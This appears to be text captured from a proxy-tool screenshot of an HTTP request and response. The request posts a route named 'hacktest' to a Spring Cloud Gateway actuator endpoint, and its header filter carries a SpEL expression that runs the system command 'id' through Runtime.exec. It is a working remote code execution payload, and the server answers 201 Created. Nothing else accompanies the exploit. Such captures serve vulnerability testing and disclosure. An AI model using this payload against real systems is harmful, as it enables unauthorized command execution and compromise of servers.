 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 329
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(j
ava.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream(
)))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6